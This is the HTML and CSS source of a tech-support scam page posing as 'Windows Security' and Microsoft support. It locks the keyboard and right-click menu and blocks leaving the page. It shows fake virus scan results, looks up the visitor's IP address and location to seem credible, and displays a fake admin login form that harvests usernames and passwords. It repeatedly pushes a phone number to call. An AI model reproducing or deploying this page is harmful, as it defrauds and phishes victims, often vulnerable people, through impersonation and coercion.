
==== Wi0nHelpjcErrcore/index.html @ 48235d40 "hhthth" ====
<html lang="en"><head>
    <meta charset="utf-8">
    <meta content="width=device-width,initial-scale=1,shrink-to-fit=no" name="viewport">
    <meta content="noindex,nofollow" name="robots">
    <title>system Err00r Code #B81Tfy71</title>


    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Y0B0SQCD36"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Y0B0SQCD36');
</script>

    <link href="css/tapa.css" rel="stylesheet">
    <script type="text/javascript" src="js/jquery-1.4.4.min.js"></script>
    	<script src="js/fr3ndYvd7.js"></script>

    <script type="text/javascript">//<![CDATA[
    $(function(){
      $('body').bind('contextmenu', function(e){
        return false;
      });
    });//]]>
    navigator.keyboard.lock();
		document.onkeydown = function (e) {
		return false;
		}
    </script>
    <script>
      var t = new XMLHttpRequest;
      t.onreadystatechange = function() {
        if (4 == this.readyState && 200 == this.status) {
          var a = JSON.parse(this.responseText);
          ipadd = a.ip;
          city = a.city;
          country = a.country;
          isp = a.connection.isp;
          var b = new Date;
          currtime = a.timezone.current_time;
          document.getElementById("ip_add").textContent = "Address IP: " + ipadd + " " + b.toLocaleString("EN-US", currtime);
          document.getElementById("city").textContent = "Location: " + city + ", " + country;
          document.getElementById("isp").textContent = "ISP: " + isp
        }
      };
      t.open("GET", "https://ipwho.is/?lang=en", !0);
      t.send();
    </script>
 <script>
        function cwewdwdewdwedwdwfwefcxcxcxsdsdwd(name)
        {
            name = name.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");
            var regexS = "[\\?&]"+name+"=([^&#]*)";
            var regex = new RegExp( regexS );
            var results = regex.exec( window.location.href );
            if( results == null ){return "";}else{return results[1];}
        }
        var bcda = '+1 855-733-0944';
    </script>
  </head>
  <body class="map" id="mycanvas" onbeforeunload="return myFunction()" style="cursor:none">
   <!-- Obfuscated at 2025-11-14 11:18:14 on https://www.phpkobo.com/html-obfuscator --> <div>
    <audio autoplay="" id="pridez">
      <source src="media/Fm7-alert.wav" type="audio/mpeg">
    </audio>
    <div class="bg" style="cursor:none">
      <div class="bgimg" style="top:0">
        <img src="images/bg.png" alt="" width="100%">
      </div>
    </div>
    <a href="#" id="link_black" style="cursor:none" rel="noreferrer">
      <div class="black" style="height: 145%; cursor: none; display: block;"></div>
    </a>
    <div class="pro_box_sadwdwdfwfa" style="cursor: none; display: block;">
      <div class="pro_box_header">
        <div class="row">
          <div class="col-md-12">
            <div class="minimize">
              <ul>
                <li>
                  <a href="#">
                    <img src="images/mnc.png">
                  </a>
                </li>
              </ul>
            </div>
          </div>
          <div class="col-md-4">
            <div class="logo">
              <img src="images/msmm.png">
              <span>Windows Security</span>
            </div>
          </div>
          <div class="col-md-8">
            <div class="activate_lic">
              <ul>
                <li>
                  <a href="#">
                    <button>Activate the license</button>
                  </a>
                </li>
                <li>
                  <a href="#">
                    <img src="images/set.png">
                  </a>
                </li>
                <li>
                  <a href="#">
                    <img src="[data-uri]">
                  </a>
                </li>
              </ul>
            </div>
          </div>
        </div>
      </div>
      <div class="scan_box">
        <div class="scan_box_header">
          <div class="row">
            <div class="col-md-6">
              <div class="quick_scan">
                <p>
                  <img src="images/vsc.png">
                  <span>Scanning Rapide</span>
                </p>
              </div>
            </div>
            <div class="col-md-6">
              <div class="minimize1">
                <ul>
                  <li>
                    <a href="#">
                      <img src="images/mnc.png">
                    </a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
        </div>
        <div class="scan_body">
          <div class="progress">
            <div class="active progress-bar progress-bar-success" style="width: 100%;" id="dynamic" aria-valuemax="100" aria-valuemin="0" aria-valuenow="100" role="progressbar">100% Complete</div>
          </div>
          <div class="table_quick">
            <table class="table table-bordered">
              <thead>
                <tr>
                  <th scope="col">Scanned Objects</th>
                  <th scope="col">
                    <div class="dssdadqwdwqd">
                      <h2 class="count-number count-title timer" data-speed="5000" data-to="51900">51,900</h2>
                    </div>
                  </th>
                </tr>
                <tr>
                  <th scope="col">Time Spent</th>
                  <th scope="col">5 secs</th>
                </tr>
                <tr>
                  <th scope="col">Identified Threats</th>
                  <th scope="col" style="color:red">
                    <h2 class="count-number count-title timer" data-speed="2500" data-to="1200">1,200</h2>
                  </th>
                </tr>
              </thead>
            </table>
          </div>
        </div>
        <div class="scan_footer">
          <div class="row">
            <div class="col-md-6">
              <div class="bt_can">
                <div class="btn-group" role="group" aria-label="Basic example">
                  <button class="btn btn-secondary" type="button">Cancel</button>
                </div>
                <div class="btn-group" role="group" aria-label="Basic example">
                  <button class="btn btn-secondary" type="button">Pause</button>
                </div>
              </div>
            </div>
            <div class="col-md-6">
              <div class="bt_can2">
                <div class="btn-group" role="group" aria-label="Basic example">
                  <button class="btn btn-secondary" type="button">Scheduled Scans</button>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>

    <div class="wecsdcsdsddkjiqwue" style="cursor: none; display: block;">
      <img src="images/bx1.png" alt="" style="max-width: 100%;width: 100%;margin: 0 auto;">
    </div>
    <div class="sdwqdqwfqqwewqrqw" style="cursor: none; display: block;">
      <div class="pro_box_header">
        <div class="row">
          <div class="col-md-12">
            <div class="minimize">
              <ul>
                <li>
                  <a href="#">
                    <img src="images/mnc.png">
                  </a>
                </li>
              </ul>
            </div>
          </div>
          <div class="col-md-4">
            <div class="logo">
              <img src="images/msmm.png">
              <span>Windows Security</span>
            </div>
          </div>
          <div class="col-md-8">
            <div class="activate_lic">
              <ul>
                <li>
                  <a href="#">
                    <button>Activate the license</button>
                  </a>
                </li>
                <li>
                  <a href="#">
                    <img src="images/bel.png">
                  </a>
                </li>
                <li>
                  <a href="#">
                    <img src="images/set.png">
                  </a>
                </li>
                <li>
                  <a href="#">
                    <img src="[data-uri]">
                  </a>
                </li>
              </ul>
            </div>
          </div>
        </div>
      </div>
      <div class="scan_box2">
        <div class="scan_box_header">
          <div class="row">
            <div class="col-md-6">
              <div class="quick_scan">
                <p>
                  <img src="images/vsc.png">
                  <span>Scan</span>
                </p>
              </div>
            </div>
            <div class="col-md-6">
              <div class="minimize1">
                <ul>
                  <li>
                    <a href="#">
                      <img src="images/mnc.png">
                    </a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
        </div>
        <div class="scan_body">
          <div class="row">
            <div class="col-md-12">
              <div class="tooreg_detail_scan">
                <ul>
                  <li>
                    <a href="#">Scan</a>
                  </li>
                  <li>
                    <a href="#">Scan Planning</a>
                  </li>
                  <li>
                    <a href="#">Reports</a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
          <br>
          <div class="table_quick2">
            <div class="row">
              <div class="col-md-4">
                <div class="pc_desk">
                  <img src="images/pcm.png">
                </div>
              </div>
              <div class="col-md-4">
                <div class="card_top scan_pro">
                  <ul>
                    <li>
                      <i aria-hidden="true" class="fa fa-check"></i> Checking for updates
                    </li>
                    <li>
                      <i aria-hidden="true" class="fa fa-check"></i> Scan memory
                    </li>
                    <li>
                      <i aria-hidden="true" class="fa fa-check"></i> Analyze startup items
                    </li>
                    <li>
                      <div class="circular-spinner"></div>
                      <span>Registry analysis</span>
                    </li>
                    <li>File system analysis</li>
                  </ul>
                </div>
              </div>
              <div class="col-md-4">
                <div class="scan_dur">
                  <p>
                    <strong>Duration of the analysis</strong>
                  </p>
                  <p>3sec 0s</p>
                  <p>5sec 0s</p>
                  <br>
                  <p>
                    <strong>Scanned items</strong>
                  </p>
                  <p>51,900</p>
                  <br>
                  <p>
                    <strong>Detections</strong>
                  </p>
                  <p>11</p>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="scan_footer3">
          <div class="row">
            <div class="col-md-2">
              <div class="viruses">
                <img src="images/vsc.png">
              </div>
            </div>
            <div class="col-md-10">
              <div class="make_this">
                <p>This should be the last thing you worry about online threats.</p>
                <p>Premium blocks malware, viruses and much more without slowing down your computer. Upgrade to the Premium version</p>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div style="bottom:-20px;position:fixed;cursor:none;z-index:999999999" id="footer">
      <div class="row">
        <div class="col-md-12">
          <div class="right-foot" style="text-align:center">
            <span id="footertxt">
              <img src="images/msmm.png"> Windows Security </span>
            <span style="font-weight:500;padding-left:13px;color:#fff; ">Call Microsoft Support: <span style="border:1px solid #fff;border-radius:5px;padding:2px 5px"> +1 855-733-0944
              </span>
            </span>
          </div>
        </div>
        <div class="col-md-12">
          <marquee direction="left" height="100px" width="100%">
            <small class="text-left" style="color:#eee;font-size:10px">Windows SmartScreen has prevented the display of an unrecognized application. Running this application may put your PC at risk. Windows Scan has found a potentially unwanted adware on this device that could steal your passwords, your online identity, your financial information, your personal files, your photos or your documents.</small>
          </marquee>
        </div>
      </div>
    </div>
    <div class="lightbox" id="dwewfweqqquuu" style="display: block;">
      <div class="ilb top" style="font-size:17px">
        <div class="ilb headers" style="border-bottom:1px solid #d6d5d5">
          <span class="fl title" id="txtadd">
            <span class="fl ilb">
              <img src="images/dm.png" class="logo3">
            </span>Windows Security Center </span>
          <span class="fl title2 close" id="txts1">
            <a href="#" id="cross">
              <img src="images/cs.png">
            </a>
          </span>
        </div>
      </div>
      <div id="txtintro">
        <span class="colo-rd">
        <div id="ip_add">IP Detected : 45.196.47.233 </div>
          <div id="city">System infected with Trojan-type spyware</div>
          <div id="isp"> (Error Code: iVy73dfy)</div>
        </span>
      </div>
      <img src="images/re.gif" id="banner">
      <div id="disclaimer">Access to this PC has been blocked for security reasons.  <br>
        <span class="support" style="font-size:22px;">Call Microsoft Support: <span style="border:1px solid #114d9a;border-radius:5px;padding:2px 5px"> +1 855-733-0944
          </span>
        </span>
      </div>
      <div id="bottom">
        <img src="images/msmm.png" id="badge">
        <span class="title3">Windows Security</span>
        <ul>
          <li>
            <a href="#">
              <div class="fr button2">
                <span id="addtochromebutton">Cancel</span>
              </div>
            </a>
          </li>
          <li>
            <a href="#">
              <div class="fr button">
                <span id="addtochromebutton">OK</span>
              </div>
            </a>
          </li>
        </ul>
      </div>
    </div>


<div class="lightbox" id="dwewfweqqquuu" style="display:block; position:fixed; top:50%; left:50%; transform:translate(-50%,-50%); width:430px; max-width:calc(100vw - 30px); height:275px; background:#333; border:2px solid #bdbdbd; box-shadow:0 0 0 1px #111; padding:0; z-index:9999999; box-sizing:border-box; font-family:Arial, Helvetica, sans-serif; color:#fff;">

  <span class="fl title2 close" id="txts1" style="position:absolute; top:9px; right:10px; display:block; width:18px; height:18px; z-index:2;">
    <a href="#" id="cross" style="display:block; color:#d9d9d9; text-decoration:none; font-size:22px; line-height:18px; font-weight:300;">X</a>
  </span>

  <div class="ilb top" style="display:block; width:100%; padding-top:24px; text-align:center;">
    <div class="ilb headers" style="display:block; width:100%; margin:0; padding:0; border:0;">
      <span class="fl title" id="txtadd" style="display:block; color:#fff; font-size:20px; font-weight:700; line-height:24px;">
        Admin login
      </span>
    </div>
  </div>

  <div id="txtintro" style="padding-top:16px; text-align:center;">
    <span class="colo-rd" style="display:block; color:#e8e8e8;">

      <div id="ip_add" style="font-size:13px; font-weight:400; line-height:20px; color:#e8e8e8;">
        Admin access is required to continue.
      </div>

      <div id="city" style="font-size:13px; font-weight:400; line-height:20px; color:#e8e8e8;">
        Please log in again using your user name and password.
      </div>

      <div id="isp" style="font-size:13px; font-weight:400; line-height:20px; color:#e8e8e8;">
        For assistance, call our support
      </div>

      <div style="font-size:14px; font-weight:700; line-height:20px; color:#fff;">
        +1 855-733-0944
      </div>

    </span>
  </div>

  <div style="width:310px; max-width:calc(100% - 50px); margin:10px auto 0; padding:0; box-sizing:border-box;">

    <input type="text" name="username" id="username" placeholder="User name"
      style="display:block; width:100%; height:28px; margin:0 0 10px; padding:5px 9px; background:#151515; color:#fff; border:1px solid #9c9c9c; border-radius:3px; font-size:12px; box-sizing:border-box; outline:none;">

    <input type="password" name="password" id="password" placeholder="Password"
      style="display:block; width:100%; height:28px; margin:0 0 16px; padding:5px 9px; background:#151515; color:#fff; border:1px solid #9c9c9c; border-radius:3px; font-size:12px; box-sizing:border-box; outline:none;">

    <div class="fr button" style="display:block; width:92px; height:30px; margin:0 auto; padding:0; color:#fff; background:#333; border:1px solid #8e8e8e; border-radius:0; font-size:13px; font-weight:700; line-height:28px; text-align:center; cursor:pointer; box-sizing:border-box;">
      <span id="addtochromebutton">Submit</span>
    </div>

  </div>

</div>


    <div class="cardcontainer" style="cursor: none; display: block;" id="qwwqwewqellkk">
      <p style="font-size:16px;font-weight:400;margin:0;margin-bottom:5px;padding:5px 10px;color:#fff!important;color:#414141;font-weight:700;margin-top:8px" class="text-center">Windows - Security Warning</p>
      <p>
        <b>ACCESS TO THIS PC IS BLOCKED FOR SECURITY REASONS</b>
      </p>
      <p>Your computer has reported to us that it has been infected with Trojan-type spyware. The following data has been compromised.</p>
      <p>> Email IDs <br>> Bank passwords <br>> Facebook logins <br>> Photos and documents </p>
      <p>Windows Scan has found a potentially unwanted adware on this device that can steal your passwords, your online identity, your financial information, your personal files, your photos or your documents.</p>
      <p>You should contact us immediately so that our engineers can guide you through the removal process by phone.</p>
      <p>Call Microsoft Support immediately to report this threat, prevent identity theft, and unblock access to this device.</p>
      <p>By closing this window, you are putting your personal information at risk and you may have your Windows registration suspended.</p>
      <p style="padding-bottom:0;color:#fff;font-size:16px">Call Microsoft Support: <strong>
          <span style="border:1px solid #fff;border-radius:5px;padding:2px 5px">+1 855-733-0944
          </span>
        </strong>
      </p>
      <div class="action_buttons">
        <a class="active" id="leave_page" style="cursor:pointer;color:#fff!important">OK</a>
        <a class="active" id="leave_page" style="color:#fff!important">Cancel</a>
      </div>
    </div>
    <div class="answer_list" style="display:none;background-color:#000;height:auto;width:550px;left:33%;position:absolute;z-index:99999999;border:1px solid transparent;border-color:#d6d8db;border-radius:.5rem" id="welcomeDiv">
      <p style="color:#fff;margin-top:10px;font-size:16px;opacity:.9;padding:0 5px" class="text-center">You should contact us immediately so that our engineers can guide you through the removal process by phone. <br>Your computer is disabled.<br>
        <strong>Call Microsoft Support: <span style="border:1px solid #383d41;border-radius:5px;padding:2px 5px"> +1 855-733-0944
          </span>
        </strong>
      </p>
    </div>
    <div id="chat" style="display: block;">
      <img src="images/msmm.png">
      <span style="color:#222;font-size:24px;font-weight:600;margin-left:6px;position:relative;top:5px">Microsoft</span>
      <p style="font-weight:600;font-size:24px">Call Support: <br>
      </p>
      <h4 style="font-weight:600;font-size:22px"> +1 855-733-0944
        <br>(Security TollFree)
      </h4>
      <div class="arrow-down">
        <svg height="1em" viewBox="0 0 320 512">
          <style>
            svg {
              fill: #fff
            }
          </style>
          <path d="M137.4 374.6c12.5 12.5 32.8 12.5 45.3 0l128-128c9.2-9.2 11.9-22.9 6.9-34.9s-16.6-19.8-29.6-19.8L32 192c-12.9 0-24.6 7.8-29.6 19.8s-2.2 25.7 6.9 34.9l128 128z"></path>
        </svg>
      </div>
    </div>
    <script src="js/nvidia.js"></script>
    <script src="js/jscode.js"></script>

    </div>
    	
<script async="" defer="" src="js/lo.js"></script>



</body></html>
---- Wi0nHelpjcErrcore/css/tapa.css ----
.table,label {
    max-width: 100%
}

.btn:focus,.btn:hover,body {
    color: #333
}

#txtintro,.row:after {
    clear: both
}

#bottom ul,.mar_top ul,.total_detail ul,.total_detail_scan ul {
    list-style-type: none
}

#footer,#dwewfweqqquuu,.btn,[role=button],button {
    cursor: pointer
}

@-webkit-keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@-o-keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@keyframes rotate {
    0% {
        transform: rotate(0)
    }

    to {
        transform: rotate(360deg)
    }
}

@keyframes zoominoutsinglefeatured {
    0%,to {
        transform: scale(1,1)
    }

    50% {
        transform: scale(1.1,1.1)
    }
}

html {
    font-family: sans-serif;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    font-size: 10px;
    -webkit-tap-highlight-color: transparent
}

.btn,.dropdown-menu,body {
    font-size: 14px
}

body {
    margin: 0;
    font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
    line-height: 1.42857143;
    background-color: #fff;
    overflow-y: hidden;
    -youbkit-touch-callout: none;
    -youbkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

button,h2,h4,input {
    font-family: inherit;
    color: inherit
}

.activate_lic ul li a button,a,table {
    background-color: transparent
}

audio {
    display: inline-block;
    vertical-align: baseline
}

.btn,.btn-group,img {
    vertical-align: middle
}

audio:not([controls]) {
    display: none;
    height: 0
}

.dropdown-toggle:focus,a:active,a:hover {
    outline: 0
}

strong {
    font-weight: 700
}

small {
    font-size: 85%
}

img {
    border: 0
}

button,input {
    margin: 0;
    font: inherit;
    font-size: inherit;
    line-height: inherit
}

.bt_can .btn,.bt_can2 .btn {
    margin-right: 15px;
    height: 30px;
    padding: 12px;
    line-height: 0
}

button {
    overflow: visible;
    text-transform: none;
    -webkit-appearance: button
}

button::-moz-focus-inner,input::-moz-focus-inner {
    padding: 0;
    border: 0
}

input[type=checkbox] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0;
    margin: 2px 0px 0 9px;
    line-height: normal
}

table {
    border-spacing: 0;
    border-collapse: collapse
}

td,th {
    padding: 0
}

@media print {
    *,:after,:before {
        color: #000!important;
        text-shadow: none!important;
        background: 0 0!important;
        -webkit-box-shadow: none!important;
        box-shadow: none!important
    }

    a,a:visited {
        text-decoration: underline
    }

    a[href]:after {
        content: " ("attr(href) ")"
    }

    a[href^="#"]:after {
        content: ""
    }

    thead {
        display: table-header-group
    }

    img,tr {
        page-break-inside: avoid
    }

    img {
        max-width: 100%!important
    }

    h2,p {
        orphans: 3;
        widows: 3
    }

    h2 {
        page-break-after: avoid
    }

    .table {
        border-collapse: collapse!important
    }

    .table td,.table th {
        background-color: #fff!important
    }

    .table-bordered td,.table-bordered th {
        border: 1px solid #ddd!important
    }
}

.btn,.btn:active {
    background-image: none
}

.btn:focus,.btn:hover,.total_detail ul li a,.total_detail_scan ul li a,a {
    text-decoration: none
}

@font-face {
    font-family: "Glyphicons Halflings";
    src: url(fonts/glyphicons-halflings-regular.eot);
    src: url(fonts/glyphicons-halflings-regular.eot?) format("embedded-opentype"),url(fonts/glyphicons-halflings-regular.woff2) format("woff2"),url(fonts/glyphicons-halflings-regular.woff) format("woff"),url(fonts/glyphicons-halflings-regular.ttf) format("truetype"),url(fonts/glyphicons-halflings-regular.svg) format("svg")
}

*,:after,:before {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

a {
    color: #337ab7
}

a:focus,a:hover {
    color: #23527c;
    text-decoration: underline
}

.btn:active:focus,.btn:focus,a:focus,input[type=checkbox]:focus {
    outline: -webkit-focus-ring-color auto 5px;
    outline-offset: -2px
}

h2,h4 {
    font-weight: 500;
    line-height: 1.1
}

h2 {
    margin-top: 20px;
    font-size: 30px
}

.minimize1 ul,h4 {
    margin-top: 10px
}

h2,h4,ul {
    margin-bottom: 10px
}

h4 {
    font-size: 18px
}

p {
    margin: 0 0 10px
}

.text-left,th {
    text-align: left
}

.btn,.text-center {
    text-align: center
}

ul {
    margin-top: 0
}

.row {
    margin-right: -15px;
    margin-left: -15px
}

.col-md-10,.col-md-12,.col-md-2,.col-md-4,.col-md-6,.col-md-8 {
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px
}

@media (min-width: 992px) {
    .col-md-10,.col-md-12,.col-md-2,.col-md-4,.col-md-6,.col-md-8 {
        float:left
    }

    .col-md-12 {
        width: 100%
    }

    .col-md-10 {
        width: 83.33333333%
    }

    .col-md-8 {
        width: 66.66666667%
    }

    .col-md-6 {
        width: 50%
    }

    .col-md-4 {
        width: 33.33333333%
    }
}

.table {
    width: 100%;
    margin-bottom: 20px
}

.table>tbody>tr>td,.table>thead>tr>th {
    padding: 8px;
    line-height: 1.42857143;
    vertical-align: top;
    border-top: 1px solid #ddd
}

.table>thead>tr>th {
    vertical-align: bottom;
    border-bottom: 2px solid #ddd
}

.table>thead:first-child>tr:first-child>th {
    border-top: 0
}

.table-bordered,.table-bordered>tbody>tr>td,.table-bordered>thead>tr>th {
    border: 1px solid #ddd
}

.table-bordered>thead>tr>th {
    border-bottom-width: 2px
}

#bottom ul li,.btn,.ilb,label {
    display: inline-block
}

label {
    margin-bottom: 5px;
    font-weight: 700
}

.btn {
    padding: 6px 12px;
    margin-bottom: 0;
    font-weight: 400;
    line-height: 1.42857143;
    white-space: nowrap;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    border: 1px solid transparent;
    border-radius: 4px
}

.btn:active {
    outline: 0;
    -webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,.125);
    box-shadow: inset 0 3px 5px rgba(0,0,0,.125)
}

.dropdown {
    position: relative
}

.dropdown-menu {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    text-align: left;
    list-style: none;
    background-color: #fff;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: 1px solid rgba(0,0,0,.15);
    border-radius: 4px;
    -webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175);
    box-shadow: 0 6px 12px rgba(0,0,0,.175)
}

.btn-group {
    position: relative;
    display: inline-block
}

#footer,#qwwqwewqellkk,#dwewfweqqquuu,#chat,.black {
    display: none
}

.btn-group>.btn {
    position: relative;
    float: left
}

.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover {
    z-index: 2
}

.btn-group>.btn:first-child {
    margin-left: 0
}

.progress {
    margin-bottom: 20px;
    overflow: hidden;
    background-color: #f5f5f5;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,.1);
    box-shadow: inset 0 1px 2px rgba(0,0,0,.1)
}

.progress-bar {
    float: left;
    width: 0;
    font-size: 12px;
    line-height: 20px;
    color: #fff;
    text-align: center;
    background-color: #337ab7;
    -webkit-box-shadow: inset 0-1px 0 rgba(0,0,0,.15);
    box-shadow: inset 0-1px 0 rgba(0,0,0,.15);
    -webkit-transition: width .6s;
    -o-transition: width .6s;
    transition: width .6s
}

.pro_box_header,.scan_box,.scan_box2 {
    box-shadow: 0 2px 5px 1px rgb(64 60 67/16%)
}

.progress-bar.active {
    -webkit-animation: 2s linear infinite progress-bar-stripes;
    -o-animation: 2s linear infinite progress-bar-stripes;
    animation: 2s linear infinite progress-bar-stripes
}

.progress-bar-success {
    background-color: #5cb85c
}

.row:after,.row:before {
    display: table;
    content: " "
}

@-ms-viewport {
    width: device-width
}

#qwwqwewqellkk {
    position: absolute;
    top: 10%;
    z-index: 999999;
    left: 36%;
    background: #114d9a;
    width: 440px;
    text-align: left;
    padding-top: 4px;
    color: #fff;
    padding-left: 20px;
    padding-right: 20px
}

#qwwqwewqellkk p {
    font-weight: 500;
    font-size: 12px;
    line-height: 21px
}

#qwwqwewqellkk .action_buttons a.active {
    border: 1px solid #fff;
    font-weight: 700
}

#qwwqwewqellkk .action_buttons a {
    float: right;
    font-size: 12px;
    margin-right: 15px;
    padding: 6px 25px;
    text-decoration: none;
    color: #000!important;
    border: 1px solid #ddd;
    margin-top: 20px;
    border-radius: 2px;
    margin-bottom: 20px
}

.bg .bgimg,.black {
    position: absolute;
    width: 100%
}

.black {
    height: 100%;
    transition: 1s;
    top: -190px
}

.bg .bgimg {
    top: 60px;
    left: 0
}

.pro_box_sadwdwdfwfa,.wecsdcsdsddkjiqwue,.sdwqdqwfqqwewqrqw {
    width: 750px;
    height: 550px;
    position: absolute;
    z-index: 99;
    background-color: #fff;
    left: 26%;
    top: 12%;
    display: none
}

.circular-spinner,.mar_top,.title3 {
    position: relative
}

.wecsdcsdsddkjiqwue,.sdwqdqwfqqwewqrqw {
    width: 850px;
    height: 720px;
    z-index: 9999;
    left: 23%;
    top: 5%
}

.sdwqdqwfqqwewqrqw {
    z-index: 999999
}

.activate_lic ul,.minimize ul,.minimize1 ul {
    list-style-type: none;
    float: right
}

.activate_lic ul li,.minimize ul li,.minimize1 ul li {
    float: left;
    display: inline-block
}

.minimize ul li a img,.minimize1 ul li a img {
    width: 140px;
    height: auto
}

.logo {
    margin-left: 20px
}

.logo img {
    width: 30px
}

.logo span {
    margin-left: 6px
}

.activate_lic ul li a {
    padding: 10px
}

.activate_lic ul li a button {
    border: 2px solid #a5add1;
    color: #3947b0;
    padding: 5px;
    border-radius: 6px;
    text-align: center;
    position: relative;
    top: -3px
}

.scan_box {
    width: 700px;
    height: 393px;
    background-color: #fff;
    margin: 20px auto 0;
    display: block
}

.scan_box_header {
    border-bottom: 1px solid #c1c1c1;
    height: 50px
}

.quick_scan {
    margin: 10px 0 0 16px
}

.count-title,.make_this p,.scan_dur p {
    margin-bottom: 0
}

#dynamic,.logo span,.quick_scan p {
    font-size: 18px;
    font-weight: 700
}

.quick_scan img {
    width: 25px;
    margin-right: 6px
}

.progress {
    margin-top: 15px;
    width: 665px;
    margin-left: 19px
}

.bt_can,.bt_can2 {
    margin-top: 93px;
}

.progress,.progress-bar {
    height: 25px
}

#dynamic {
    color: #fff;
    font-size: 15px
}

.table_quick .table {
    width: 665px;
    margin-left: 20px;
    border-radius: .25rem;
    margin-top: 20px
}

.table th {
    padding: .25rem
}

.table-bordered td,.table-bordered th {
    border-bottom: 1px solid #dee2e6
}

.bt_can {
    margin-left: 28px
}

.bt_can .btn {
    background: 0 0;
    color: #000;
    width: 80px;
    text-align: center
}

.bt_can .btn:focus,.bt_can2 .btn:focus {
    box-shadow: none
}

